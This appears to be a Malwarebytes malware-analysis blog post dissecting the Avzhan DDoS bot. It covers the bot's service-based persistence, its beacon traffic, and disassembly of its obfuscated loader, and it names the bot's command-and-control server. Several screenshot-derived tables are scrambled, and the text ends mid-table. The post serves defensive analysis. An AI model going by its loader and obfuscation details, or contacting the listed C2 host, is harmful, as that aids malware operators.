# **Avzhan DDoS bot dropped by Chinese drive-by attack**

**blog.malwarebytes.com**[/threat-analysis/2018/02/avzhan-ddos-bot-dropped-by-chinese-drive-by-attack/](https://blog.malwarebytes.com/threat-analysis/2018/02/avzhan-ddos-bot-dropped-by-chinese-drive-by-attack/)

hasherezade **February 23, 2018 February 23, 2018** 



The Avzhan **DDoS** bot has been known since 2010, but recently we saw it in wild again, being dropped by a [Chinese drive-by attack](https://blog.malwarebytes.com/threat-analysis/2018/02/chinese-criminal-experiments-with-exploits-in-drive-by-download-campaign/). In this post, we'll take a deep dive into its functionality and compare the sample we captured with the one [described in the past](https://www.arbornetworks.com/blog/asert/another-family-of-ddos-bots-avzhan/).

#### **Analyzed sample**

[05dfe8215c1b33f031bb168f8a90d08e](https://www.virustotal.com/#/file/7c4f1ec0b56ee017f566fe2efc642b509cda3922d1b953c301ecd89e8b262da5/details) – The version from 2010 (reference sample)

#### **Behavioral analysis**

#### **Installation**

After being deployed, the [malware](https://www.malwarebytes.com/malware/) copies itself under a random name into a system folder, and then deletes the original sample:| ▶ Local Disk (C:) ▶ Windows ▶ System32 ▶ |                  |             |        |
|------------------------------------------|------------------|-------------|--------|
| New folder                               |                  |             |        |
| ┻<br>Name                                | Date modified    | Type        | Size   |
| <b>B</b> mmkkme.exe                      | 2018-02-19 12:55 | Application | 116 KB |

Its way to achieve persistence is by registering itself as a Windows Service. Of course, this operation requires administrator rights, which means for successful installation, the sample must run elevated. There are no UAC bypass capabilities inside the bot, so it can only rely on some external droppers, using exploits or social engineering.

Example of added registry keys, related to registering a new service:

| Favorites<br>File<br>Edit View | Help             |                                              |
|--------------------------------|------------------|----------------------------------------------|
| ▴<br>Name                      | <b>Type</b>      | Data                                         |
| ab (Default)                   | REG_SZ           | (value not set)                              |
| ab Description                 | REG_SZ           | ProvidessII a domain server for NI security. |
| ab DisplayName                 | REG_SZ           | Nationalnmm Instruments Domain Service       |
| <b>SIP</b> ErrorControl        | <b>REG_DWORD</b> | 0x00000000 (0)                               |
| ab ImagePath                   | REG EXPAND SZ    | C:\Windows\system32\mmkkme.exe               |
| ab ObjectName                  | REG_SZ           | LocalSystem                                  |
| <b>OU</b> Start                | <b>REG_DWORD</b> | 0x00000002 (2)                               |
| <b>CHO</b> Type                | REG_DWORD        | 0x00000010 (16)                              |

We find it also on the list of the installed services:

| <b>O.</b> Services          |                                                                          |                                      |               |              |                        |  |  |  |  |  |
|-----------------------------|--------------------------------------------------------------------------|--------------------------------------|---------------|--------------|------------------------|--|--|--|--|--|
| Action<br>File<br>View Help |                                                                          |                                      |               |              |                        |  |  |  |  |  |
|                             |                                                                          |                                      |               |              |                        |  |  |  |  |  |
| Services (Local)            | Name                                                                     | <b>Description</b>                   | <b>Status</b> | Startup Type | Log On As              |  |  |  |  |  |
|                             | Multimedia Class Scheduler                                               | Enables relative prioritizat Started |               | Automatic    | Local System           |  |  |  |  |  |
|                             | Nationalnmm Instruments Domain Service ProvidessII a domain serv Started |                                      |               | Automatic    | Local System           |  |  |  |  |  |
|                             | Net.Msmq Listener Adapter                                                | Receives activation reque            |               | Disabled     | <b>Network Service</b> |  |  |  |  |  |

The interesting thing was also that the dropped main sample was infected with another malware, Virut – a very old family (and crashing on 64 bit systems). Once it was deployed, it started to infect other executables on the disk. More about Virut we will cover in another post.

### **Network traffic**We can see that the bot connects to its CnC:



Looking at the network traffic, we see the beacon that is sent. It is in a binary format and contains information collected about the victim system:

| 000003C0<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>11<br>19<br>6d<br>00<br>00<br>00<br>00<br>00<br>┻<br>.   M<br>000003D0<br>70<br>77<br>f0<br>98<br>d1<br>1 <sub>b</sub><br>00<br>00<br>00<br>02<br>00<br>ff.<br>e9<br>00<br>00<br>00<br>.D.W<br>000003E0<br>23<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>-00<br>00<br>00<br>#.<br>000003F0<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>.<br>00000400<br>d0<br>00<br>00<br>00<br>00<br>00<br>09<br>69<br>00<br>04<br>00<br>00<br>57<br>6e<br>-20<br>w  Win<br>77<br>00000410<br>-20<br>53<br>50<br>00<br>00<br>7 SP1<br>37<br>31<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00000420<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>.<br>00000430<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>-00<br>.<br>00000440<br>00<br>00<br>00<br>31<br>30<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>32<br>34<br>. 1024<br>00<br>00000450<br>20<br>42<br>00<br>00<br>4d<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>MB.<br>-00<br>00000460<br>00<br>00<br>00<br>00<br>00<br>31<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>a1<br>-32<br>. 1 2<br>c1<br>00000470<br>35<br>48<br>7a<br>00<br>475MHz<br>-37<br>4d<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>34<br>00000480<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>31<br>20<br>47<br>62<br>. 1 Gb<br>00000490<br>73<br>00<br>70<br>ဓဓ<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>ps.<br>000004A0<br>f8<br>-00<br>00<br>00<br>00<br>48<br>d1<br>. HL-.<br>00<br>00<br>00<br>00<br>2d<br>bc.<br>a <sub>6</sub><br>b3<br>4c<br>000004B0<br>58<br>32<br>00<br>00<br>00<br>00<br>. X2.<br>a1.<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>-00<br>000004C0<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>-00<br>.<br>000004D0<br>00<br>83<br>18<br>00<br>00<br>02<br>00<br>-00<br>.<br>00000000<br>00<br>٠<br>÷<br>3 client pkts, 3 server pkts, 3 turns.<br>Entire conversation (1241 bytes)<br>Hex Dump $\sim$<br>3<br>Show and save data as<br>Stream<br>$\overline{\phantom{a}}$<br>÷ |  |  |  |  |  |  |  |  |  |  |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |

The beacon is very similar to the one described in 2010 by Arbor Networks [here](https://www.arbornetworks.com/blog/asert/another-family-of-ddos-bots-avzhan/). The server responds with a single NULL byte.

During the experiments, we didn't capture traffic related to the typical DDoS activities performed by this bot. However, we can see such capabilities clearly in the code.

#### **Inside the sample**

### **Stage 1: the loader**

The sample is distributed in a packed form. The main sample's original name is Cache.dat, and it exports one function: Ip.| Offset         | Name                      |                          | Value    |          | Meaning   |  |  |
|----------------|---------------------------|--------------------------|----------|----------|-----------|--|--|
| 5630           | <b>Characteristics</b>    |                          | 0        |          |           |  |  |
| 5634           | TimeDateStamp             |                          | 55D6C0D9 |          |           |  |  |
| 5638           | <b>MajorVersion</b>       |                          | 0        |          |           |  |  |
| 563A           | <b>MinorVersion</b>       |                          | 0        |          |           |  |  |
| 563C           | Name                      |                          | 5662     |          | Cache.dat |  |  |
| 5640           | Base                      |                          | 1        |          |           |  |  |
| 5644           |                           | <b>NumberOfFunctions</b> |          |          |           |  |  |
| 5648           | <b>NumberOfNames</b>      |                          | 1        |          |           |  |  |
| 564C           | <b>AddressOfFunctions</b> |                          | 5658     |          |           |  |  |
| 5650           | <b>AddressOfNames</b>     |                          | 565C     |          |           |  |  |
| 5654           | AddressOfNameOrdinals     |                          | 5660     |          |           |  |  |
| <b>Details</b> |                           |                          |          |          |           |  |  |
| Offset         | Ordinal                   | <b>Function RVA</b>      |          | Name RVA | Name      |  |  |
| 5658           | 1                         | 1580                     |          | 566C     | Ip        |  |  |

Looking inside the Ip, we can easily read that it creates a variable, fills it with strings, and then returns it:

```
00401580 ; Exported entry
                             1. ID
00401580
00401580
00401580
00401580 exp_Ip proc near
00401580 push
                 esi
00401581 push
                 edi
                 2A8h
                                  ; unsigned int
00401582 push
                                  ; operator new(uint)
00401587 call
                 ??2@YAPAXI@Z
0040158C mov
                 edi, ds:wsprintfA
00401592 mov
                 esi, eax
                 offset aWm shiquanxian ; "wm.shiquanxian.cn:8080"
00401594 push
00401599 lea
                 eax, [esi+1A4h]
0040159F push
                 eax
                                  : LPSTR
                 edi : wsprintfA
004015A0 call
004015A2 lea
                 ecx, [esi+0A4h]
                 offset aProvidess11ADo ; "Providess11 a domain server for NI secu"..
004015A8 push
                                  ; LPSTR
004015AD push
                 ecx
004015AE call
                 edi : wsprintfA
                 edx, [esi+24h]
004015B0 lea
                 offset aNationalnmmIns ; "Nationalnmm Instruments Domain Service"
004015B3 push
                                  ; LPSTR
004015B8 push
                 edx
                 edi wsprintfA
004015B9 call
004015BB lea
                 eax, [esi+4]
                 offset aNationalcsm ; "Nationalcsm"
004015BE push
                                  ; LPSTR
004015C3 push
                 eax
004015C4 call
                 edi : wsprintfA
                 esp, 24h
004015C6 add
                 eax, esi
004015C9 mov
004015CB pop
                 edi
004015CC pop
                 esi
004015CD retn
004015CD exp_Ip endp
```Those are the same parameters that we observed during the behavioral analysis. For example, we can see that the service name is "Nationalscm" and the referenced server, probably CnC is: wm.shiquanxian.cn:8080 (that resolves to: 103.85.226.65:8080). So, this is likely the function responsible for filling those parameters and passing them further.

The main function of this executable is obfuscated, and the flow of the code is hard to follow —it consists of small chunks of code connected by jumps, in between of which junk instructions are added:

| .text:00403CE7                           | public start                                                          |  |
|------------------------------------------|-----------------------------------------------------------------------|--|
| .text:00403CE7 start                     | proc near                                                             |  |
| .text:00403CE7                           |                                                                       |  |
|                                          | .text:00403CE7 : FUNCTION CHUNK AT .text:00403A93 SIZE 00000016 BYTES |  |
| .text:00403CE7                           | FUNCTION CHUNK AT .text:00403ADE SIZE 00000015 BYTES                  |  |
|                                          | .text:00403CE7 : FUNCTION CHUNK AT .text:00403B97 SIZE 0000002B BYTES |  |
|                                          | .text:00403CE7 : FUNCTION CHUNK AT .rsrc:0041C7DC SIZE 0000003F BYTES |  |
| .text:00403CE7                           |                                                                       |  |
| .text:00403CE7                           | 6B3Ah<br>push                                                         |  |
| .text:00403CEC                           | $_{\rm c1c}$                                                          |  |
| .text:00403CED                           | ecx<br>pop                                                            |  |
| .text:00403CEE                           | ah. dh                                                                |  |
|                                          | xchq<br>1oc 403D9A                                                    |  |
| .text:00403CF0                           | imp                                                                   |  |
| .text:00403CF0 :                         |                                                                       |  |
| .text:00403CF5                           | db 41h, 3, 0A1h                                                       |  |
| .text:00403CF8                           | dd 80C4006Eh, 72531A6Dh, 0D4D4EAEAh, 9E0F00h, 0F1CC81FEh              |  |
| .text:00403CF8                           | dd 1E050000h, 8AFF00D7h, 89AD326Ch, 931500h, 0E1093F00h               |  |
| .text:00403CF8                           | dd 36C0B232h, 53CCD93Ch, 0C7000019h, 0F73AC676h, 0C2E8DF00h           |  |
| .text:00403CF8                           | dd 0E3E6573Dh, 4959CA22h, 48C82800h, 6Bh, 0D8000000h, 2DD10000h       |  |
| .text:00403CF8                           | dd 0F0971645h, 0E3CDCA00h, 120049ABh, 5400B72Ah, 64963463h            |  |
| .text:00403CF8                           | dd 5E000046h, 3900EADDh, 8B08040Ch, 0A1E27805h, 5EBA981Fh             |  |
| .text:00403CF8                           | dd 58009502h, 117F11h, 0C5E0000h, 0A4E8C100h, 0ACB6h, 0AE970959h      |  |
| .text:00403CF8                           | dd 310E03F5h, 5BD31A00h, 7200402Fh                                    |  |
| .text:00403D98                           | db 0C1h, 30h                                                          |  |
| .text:00403D9A :                         |                                                                       |  |
| .text:00403D9A                           |                                                                       |  |
| .text:00403D9A <mark>loc 403D9A</mark> : | : CODE XREF: start-24ATi                                              |  |
| .text:00403D9A                           | : start+9†i                                                           |  |
| .text:00403D9A                           | ah<br>not.                                                            |  |
| .text:00403D9C                           | not<br>d1                                                             |  |
| .text:00403D9E                           | al, OEDh<br>mov                                                       |  |
| .text:00403DA0                           | cld                                                                   |  |
| .text:00403DA1                           | ds:word 416000[ecx], 8A62h<br>adc                                     |  |
| .text:00403DAA                           | imp<br>loc 403B97                                                     |  |
| .text:00403DAA start                     | endp                                                                  |  |
| .text:00403DAA                           |                                                                       |  |
| .text:00403DAA :                         |                                                                       |  |
| .text:00403DAF                           | $db$ 71 $h$                                                           |  |
| .text:00403DB0                           | dd 1A342Ch, 56000025h, 2F1FE7h, 7C2800h, 9200D8h, 9C061861h           |  |
| .text:00403DB0                           | dd 4A81B57Fh, 96A93879h, 0A8F89204h, 0AA3D07B0h, 6D0982h              |  |
| .text:00403DB0                           | dd 0A4F6CF5Ch, 5D00487Ah, 0A1431A0Ah, 15D59800h, 0E0E52035h           |  |
|                                          |                                                                       |  |
| .text:00403DB0                           | dd 0D8270000h, 16B99416h, 3D14008Fh, 0FD806A38h, 660674h              |  |

However, just below the function Ip, we see another one that looks readable:|                               | proc near | ; CODE XREF: .text:004037151p             |
|-------------------------------|-----------|-------------------------------------------|
| text:004015D0.                |           |                                           |
| text:004015D0 decoded buffer. |           | $=$ byte ptr $-20h$                       |
| .text:004015D0                |           |                                           |
| .text:004015D0                | sub       | esp, 20h                                  |
| text:004015D3.                | lea       | ecx, [esp+20h+decoded buffer]             |
| text:004015D7.                | call      | sub 402A20                                |
| .text:004015DC                | mov       | eax, dword 406124                         |
| .text:004015E1                | push      | offset obfuscated buffer                  |
| .text:004015E6                | push      | eax                                       |
| text:004015E7.                | push      | offset enc key                            |
| .text:004015EC                | lea       | ecx, [esp+2Ch+decoded_buffer]             |
| .text:004015F0                | call      | xor_based_decode                          |
| .text:004015F5                | test      | eax, eax                                  |
| .text:004015F7                | jz        | short finish                              |
| text:004015F9.                | mov       | ecx, dword 406124                         |
| .text:004015FF                | push      | offset obfuscated buffer                  |
| text:00401604.                | push      | ecx                                       |
| text:00401605.                | lea       | ecx, [esp+28h+decoded buffer]             |
| text:00401609.                | call      | load_pe_module                            |
| .text:0040160E                | test      | eax, eax                                  |
| text:00401610.                | jz        | short finish                              |
| text:00401612.                | push      | offset OutputString ; "-Eded11"           |
| text:00401617.                | call      | ds:OutputDebuqStrinqA                     |
| .text:0040161D                | push      | offset aStartupserver ; "StartupServer"   |
| text:00401622.                | lea       | ecx, [esp+24h+decoded buffer]             |
| text:00401626.                | ca11      | search in exports                         |
| .text:0040162B                | call      | ; <mark>call</mark> StartupService<br>eax |
| .text:0040162D                | lea       | ecx, [esp+20h+decoded buffer]             |
| text:00401631.                | call      | cleanup                                   |
| .text:00401636                |           |                                           |
| .text:00401636 finish:        |           | ; CODE XREF: sub 4015D0+27↑j              |
| .text:00401636                |           | ; sub 4015D0+40Tj                         |
| text:00401636.                | lea       | ecx, [esp+20h+decoded buffer]             |
| text:0040163A.                | call      | cleanup                                   |
| .text:0040163F                | xor       | eax, eax                                  |
| text:00401641.                | add       | esp, 20h                                  |
| .text:00401644                | retn      | 10h                                       |
| text:00401644 sub 4015D0.     | endp      |                                           |

Looking at its features, we see that it is a good candidate for a function that actually unpacks and installs the payload in the following process:

- 1. It takes some hardcoded buffer and processes it—that looks like de-obfuscating the payload.
- 2. It searches a function "StartupService" in the export table of the unpacked payload—it gives us hint that the unpacked content is a PE file.
- 3. Finally, it calls the found function within the payload.

We can confirm this by observing the execution under the debugger. After the decoding function was called, we see that indeed the buffer becomes a new PE file:| 004015D0<br>004015D3<br>004015D7<br>004015DC<br>004015E1<br>004015E6<br>004015E7<br>004015EC<br>004015F0<br>004015F5<br>004015F7<br>EAX=00000001                                                           | ٢ŝ<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>$\blacksquare$<br>$\cdot$                                                                                                                                                                                                                  | SUB.<br><b>CALL</b><br>CALL                                                                                                                       | ESP, 0x20<br>LEA ECX, DWORD PTR SS: [ESP]<br>MOV EAX DWORD PTR DS: [0x406124]<br>PUSH <i>Loader.00406128</i><br>PUSH EAX<br>PUSH <i>Loader.00406040</i><br>LEA ECX.DWORD PTR SS:[ESP+0xC]<br>TEST EAX, EAX<br><b>SHORT</b>                     | Loader.00402A20<br>loader.00402A60<br>loader.00401636                                                                                                                                                                                         |                                                                                                                   |                                                                                                                                                                                                                                                                                     |                                                                                                                                               |                                                                                                                             |                                                                                                                                                                                                                                        |                                                                                                                                        |                                                                                                                                  | obfuscated_buffer<br>decode_buffer                                                                                                                                                                     